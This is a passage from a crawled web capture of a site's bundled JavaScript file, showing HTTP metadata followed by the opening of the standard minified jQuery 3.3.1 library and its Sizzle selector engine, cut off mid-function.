

--- FILE ---
content_type: text/javascript
request_url: https://bfc-creations.com/var/resources/js/aef63d55f3e0ffd79dc0bab898e3a683047965e298c37a280dd2849ba18925b1.js?1766761749
body_size: 267725
content:

/* AUTOGENERATED: jquery.min.js */
/*! jQuery v3.3.1 | (c) JS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(e,t){"use strict";var n=[],r=e.document,i=Object.getPrototypeOf,o=n.slice,a=n.concat,s=n.push,u=n.indexOf,l={},c=l.toString,f=l.hasOwnProperty,p=f.toString,d=p.call(Object),h={},g=function e(t){return"function"==typeof t&&"number"!=typeof t.nodeType},y=function e(t){return null!=t&&t===t.window},v={type:!0,src:!0,noModule:!0};function m(e,t,n){var i,o=(t=t||r).createElement("script");if(o.text=e,n)for(i in v)n[i]&&(o[i]=n[i]);t.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?l[c.call(e)]||"object":typeof e}var b="3.3.1",w=function(e,t){return new w.fn.init(e,t)},T=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;w.fn=w.prototype={jquery:"3.3.1",constructor:w,length:0,toArray:function(){return o.call(this)},get:function(e){return null==e?o.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=w.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return w.each(this,e)},map:function(e){return this.pushStack(w.map(this,function(t,n){return e.call(t,n,t)}))},slice:function(){return this.pushStack(o.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:n.sort,splice:n.splice},w.extend=w.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)n=a[t],a!==(r=e[t])&&(l&&r&&(w.isPlainObject(r)||(i=Array.isArray(r)))?(i?(i=!1,o=n&&Array.isArray(n)?n:[]):o=n&&w.isPlainObject(n)?n:{},a[t]=w.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},w.extend({expando:"jQuery"+("3.3.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==c.call(e))&&(!(t=i(e))||"function"==typeof(n=f.call(t,"constructor")&&t.constructor)&&p.call(n)===d)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e){m(e)},each:function(e,t){var n,r=0;if(C(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(T,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(C(Object(e))?w.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r,i=[],o=0,a=e.length,s=!n;o<a;o++)(r=!t(e[o],o))!==s&&i.push(e[o]);return i},map:function(e,t,n){var r,i,o=0,s=[];if(C(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&s.push(i);return a.apply([],s)},guid:1,support:h}),"function"==typeof Symbol&&(w.fn[Symbol.iterator]=n[Symbol.iterator]),w.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){l["[object "+t+"]"]=t.toLowerCase()});function C(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}var E=function(e){var t,n,r,i,o,a,s,u,l,c,f,p,d,h,g,y,v,m,x,b="sizzle"+1*new Date,w=e.document,T=0,C=0,E=ae(),k=ae(),S=ae(),D=function(e,t){return e===t&&(f=!0),0},N={}.hasOwnProperty,A=[],j=A.pop,q=A.push,L=A.push,H=A.slice,O=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},P="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",I="\\["+M+"*("+R+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+R+"))|)"+M+"*\\]",W=":("+R+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+I+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),F=new RegExp("^"+M+"*,"+M+"*"),_=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),z=new RegExp("="+M+"*([^\\]'\"]*?)"+M+"*\\]","g"),X=new RegExp(W),U=new RegExp("^"+R+"$"),V={ID:new RegExp("^#("+R+")"),CLASS:new RegExp("^\\.("+R+")"),TAG:new RegExp("^("+R+"|[*])"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+W),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+P+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},G=/^(?:input|select|textarea|button)$/i,Y=/^h\d$/i,Q=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,K=/[+~]/,Z=new RegExp("\\\\([\\da-f]{1,6}"+M+"?|("+M+")|.)","ig"),ee=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},te=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ne=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},re=function(){p()},ie=me(function(e){return!0===e.disabled&&("form"in e||"label"in e)},{dir:"parentNode",next:"legend"});try{L.apply(A=H.call(w.childNodes),w.childNodes),A[w.childNodes.length].nodeType}catch(e){L={apply:A.length?function(e,t){q.apply(e,H.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function oe(e,t,r,i){var o,s,l,c,f,h,v,m=t&&t.ownerDocument,T=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==T&&9!==T&&11!==T)return r;if(!i&&((t?t.ownerDocument||t:w)!==d&&p(t),t=t||d,g)){if(11!==T&&(f=J.exec(e)))if(o=f[1]){if(9===T){if(!(l=t.getElementById(o)))return r;if(l.id===o)return r.push(l),r}else if(m&&(l=m.getElementById(o))&&x(t,l)&&l.id===o)return r.push(l),r}else{if(f[2])return L.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return L.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!S[e+" "]&&(!y||!y.test(e))){if(1!==T)m=t,v=e;else if("object"!==t.nodeName.toLowerCase()){(c=t.getAttribute("id"))?c=c.replace(te,ne):t.setAttribute("id",c=b),s=(h=a(e)).length;while(s--)h[s]="#"+c+" "+ve(h[s]);v=h.join(","),m=K.test(e)&&ge(t.parentNode)||t}if(v)try{return L.apply(r,m.querySelectorAll(v)),r}catch(e){}finally{c===b&&t.removeAttribute("id")}}}return u(e.replace(B,"$1"),t,r,i)}function ae(){var e=[];function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}return t}function se(e){return e[b]=!0,e}function ue(e){var t=d.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function le(e,t){var n=e.split("|"),i=n.length;while(i--)r.attrHandle[n[i]]=t}function ce(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function fe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function pe(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function de(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ie(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function he(e){return se(function(t){return t=+t,se(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function ge(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}n=oe.support={},o=oe.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},p=oe.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!==d&&9===a.nodeType&&a.documentElement?(d=a,h=d.documentElement,g=!o(d),w!==d&&(i=d.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",re,!1):i.attachEvent&&i.attachEvent("onunload",re)),n.attributes=ue(function(e){return e.className="i",!e.getAttribute("className")}),n.getElementsByTagName=ue(function(e){return e.appendChild(d.createComment("")),!e.getElementsByTagName("*").length}),n.getElementsByClassName=Q.test(d.getElementsByClassName),n.getById=ue(function(e){return h.appendChild(e).id=b,!d.getElementsByName||!d.getElementsByName(b).length}),n.getById?(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(Z,ee);return function(e){var n="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&g){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&g)return t.getElementsByClassName(e)},v=[],y=[],(n.qsa=Q.test(d.querySelectorAll))&&(ue(function(e){h.appendChild(e).innerHTML="<a id='"+b+"'></a><select id='"+b+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+P+")"),e.querySelectorAll("[id~="+b+"-]").length||y.push("~="),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+b+"+*").length||y.push(".#.+[+~]")}),ue(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=d.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(n.matchesSelector=Q.test(m=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue(function(e){n.disconnectedMatch=m.call(e,"*"),m.call(e,"[s!='']:x"),v.push("!=",W)}),y=y.length&&new RegExp(y.join("|")),v=v.length&&new RegExp(v.join("|")),t=Q.test(h.compareDocumentPosition),x=t||Q.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},D=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e===d||e.ownerDocument===w&&x(w,e)?-1:t===d||t.ownerDocument===w&&x(w,t)?1:c?O(c,e)-O(c,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e===d?-1:t===d?1:i?-1:o?1:c?O(c,e)-O(c,t):0;if(i===o)return ce(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?ce(a[r],s[r]):a[r]===w?-1:s[r]===w?1:0},d):d},oe.matches=function(e,t){return oe(e,null,null,t)},oe.matchesSelector=function(e,t){if((e.ownerDocument||e)!==d&&p(e),t=t.replace(z,"='$1']"),n.matchesSelector&&g&&!S[t+" "]&&(!v||!v.test(t))&&(!y||!y.test(t)))try{var r=m.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return oe(t,d,null,[e]).length>0},oe.contains=function(e,t){return(e.ownerDocument||e)!==d&&p(e),x(e,t)},oe.attr=function(e,t){(e.ownerDocument||e)!==d&&p(e);var i=r.attrHandle[t.toLowerCase()],o=i&&N.call(r.attrHandle,t.toLowerCase())?i(e,t,!g):void 0;return void 0!==o?o:n.attributes||!g?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},oe.escape=function(e){return(e+"").replace(te,ne)},oe.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},oe.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,c=!n.sortStable&&e.slice(0),e.sort(D),f){while(t=e[o++])t===e[o]&&(i=r.push(o));while(i--)e.splice(r[i],1)}return c=null,e},i=oe.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else while(t=e[r++])n+=i(t);return n},(r=oe.selectors={cacheLength:50,createPseudo:se,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(Z,ee),e[3]=(e[3]||e[4]||e[5]||"").replace(Z,ee),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||oe.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&oe.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return V.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(Z,ee).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=E[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&E(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=oe.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace($," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",y=t.parentNode,v=s&&t.nodeName.toLowerCase(),m=!u&&!s,x=!1;if(y){if(o){while(g){p=t;while(p=p[g])if(s?p.nodeName.toLowerCase()===v:1===p.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?y.firstChild:y.lastChild],a&&m){x=(d=(l=(c=(f=(p=y)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1])&&l[2],p=d&&y.childNodes[d];while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if(1===p.nodeType&&++x&&p===t){c[e]=[T,d,x];break}}else if(m&&(x=d=(l=(c=(f=(p=t)[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]||[])[0]===T&&l[1]),!1===x)while(p=++d&&p&&p[g]||(x=d=0)||h.pop())if((s?p.nodeName.toLowerCase()===v:1===p.nodeType)&&++x&&(m&&((c=(f=p[b]||(p[b]={}))[p.uniqueID]||(f[p.uniqueID]={}))[e]=[T,x]),p===t))break;return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||oe.error("unsupported pseudo: "+e);return i[b]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?se(function(e,n){var r,o=i(e,t),a=o.length;while(a--)e[r=O(e,o[a])]=!(n[r]=o[a])}):function(e){return i(e,0,n)}):i}},pseudos:{not:se(function(e){var t=[],n=[],r=s(e.replace(B,"$1"));return r[b]?se(function(e,t,n,i){var o,a=r(e,null,i,[]),s=e.length;while(s--)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}}),has:se(function(e){return function(t){return oe(e,t).length>0}}),contains:se(function(e){return e=e.replace(Z,ee),function(t){return(t.textContent||t.innerText||i(t)).indexOf(e)>-1}}),lang:se(function(e){return U.test(e||"")||oe.error("unsupported lang: "+e),e=e.replace(Z,ee).toLowerCase(),function(t){var n;do{if(n=g?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===d.activeElement&&(!d.hasFocus||d.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:de(!1),disabled:de(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Y.test(e.nodeName)},input:function(e){return G.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:he(function(){return[0]}),last:he(function(e,t){return[t-1]}),eq:he(function(e,t,n){return[n<0?n+t:n]}),even:he(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:he(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:he(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:he(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=r.pseudos.eq;for(t in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=fe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=pe(t);function ye(){}ye.prototype=r.filters=r.pseudos,r.setFilters=new ye,a=oe.tokenize=function(e,t){var n,i,o,a,s,u,l,c=k[e+" "];if(c)return t?0:c.slice(0);s=e,u=[],l=r.preFilter;while(s){n&&!(i=F.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),n=!1,(i=_.exec(s))&&(n=i.shift(),o.push({value:n,type:i[0].replace(B," ")}),s=s.slice(n.length));for(a in r.filter)!(i=V[a].exec(s))||l[a]&&!(i=l[a](i))||(n=i.shift(),o.push({value:n,type:a,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?oe.error(e):k(e,u).slice(0)};function ve(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function me(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){while(t=t[r])if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,u){var l,c,f,p=[T,s];if(u){while(t=t[r])if((1===t.nodeType||a)&&e(t,n,u))return!0}else while(t=t[r])if(1===t.nodeType||a)if(f=t[b]||(t[b]={}),c=f[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((l=c[o])&&l[0]===T&&l[1]===s)return p[2]=l[2];if(c[o]=p,p[2]=e(t,n,u))return!0}return!1}}function xe(e){return e.length>1?function(t,n,r){var i=e.length;while(i--)if(!e[i](t,n,r))return!1;return!0}:e[0]}function be(e,t,n){for(var r=0,i=t.length;r<i;r++)oe(e,t[r],n);return n}function we(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Te(e,t,n,r,i,o){return r&&!r[b]&&(r=Te(r)),i&&!i[b]&&(i=Te(i,o)),se(function(o,a,s,u){var l,c,f,p=[],d=[],h=a.length,g=o||be(t||"*",s.nodeType?[s]:s,[]),y=!e||!o&&t?g:we(g,p,e,s,u),v=n?i||(o?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r){l=we(v,d),r(l,[],s,u),c=l.length;while(c--)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f))}if(o){if(i||e){if(i){l=[],c=v.length;while(c--)(f=v[c])&&l.push(y[c]=f);i(null,v=[],l,u)}c=v.length;while(c--)(f=v[c])&&(l=i?O(o,f):p[c])>-1&&(o[l]=!(a[l]=f))}}else v=we(v===a?v.splice(h,v.length):v),i?i(null,a,v,u):L.apply(a,v)})}function Ce(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],u=a?1:0,c=me(function(e){return e===t},s,!0),f=me(function(e){return O(t,e)>-1},s,!0),p=[function(e,n,r){var i=!a&&(r||n!==l)||((t=n).nodeType?c(e,n,r):f(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])p=[me(xe(p),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[b]){for(i=++u;i<o;i++)if(r.relative[e[i].type])break;return Te(u>1&&xe(p),u>1&&ve(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(B,"$1"),n,u<i&&Ce(e.slice(u,i)),i<o&&Ce(e=e.slice(i)),i<o&&ve(e))}p.push(n)}return xe(p)}function Ee(e,t){var n=t.length>0,i=e.length>0,o=function(o,a,s,u,c){var f,h,y,v=0,m="0",x=o&&[],b=[],w=l,C=o||i&&r.find.TAG("*",c),E=T+=null==w?1:Math.random()||.1,k=C.length;for(c&&(l=a===d||a||c);m!==k&&null!=(f=C[m]);m++){if(i&&f){h=0,a||f.ownerDocument===d||(p(f),s=!g);while(y=e[h++])if(y(f,a||d,s)){u.push(f);break}c&&(T=E)}n&&((f=!y&&f)&&v--,o&&x.push(f))}if(v+=m,n&&m!==v){h=0;while(y=t[h++])y(x,b,a,s);if(o){if(v>0)while(m--)x[m]||b[m]||(b[m]=j.call(u));b=we(b)}L.apply(u,b),c&&!o&&b.length>0&&v+t.length>1&&oe.uniqueSort(u)}return c&&(T=E,l=w),x};return n?se(o):o}return s=oe.compile=function(e,t){var n,r=[],i=[],o=S[e+" "];if(!o){t||(t=a(e)),n=t.length;while(n--)(o=Ce(t[n]))[b]?r.push(o):i.push(o);(o=S(e,Ee(i,r))).selector=e}return o},u=oe.select=function(e,t,n,i){var o,u,l,c,f,p="function"==typeof e&&e,d=!i&&a(e=p.selector||e);if(n=n||[],1===d.length){if((u=d[0]=d[0].slice(0)).length>2&&"ID"===(l=u[0]).type&&9===t.nodeType&&g&&r.relative[u[1].type]){if(!(t=(r.find.ID(l.matches[0].replace(Z,ee),t)||[])[0]))return n;p&&(t=t.parentNode),e=e.slice(u.shift().value.length)}o=V.needsContext.test(e)?0:u.length;while(o--){if(l=u[o],r.relative[c=l.type])break;if((f=r.find[c])&&(i=f(l.matches[0].replace(Z,ee),K.test(u[0].type)&&ge(t.parentNode)||t))){if(u.splice(o,1),!(e=i.length&&ve(u)))return L.apply(n,i),n;break}}}return(p||s(e,d))(i,t,!g,n,!t||K.test(e)&&ge(t.parentNode)||t),n},n.sortStable=b.split("").sort(D).join("")===b,n.detectDuplicates=!!f,p(),n.sortDetached=ue(function(e){return 1&e.compareDocumentPosition(d.createElement("fieldset"))}),ue(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||le("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),n.attributes&&ue(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||le("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ue(function(e){return 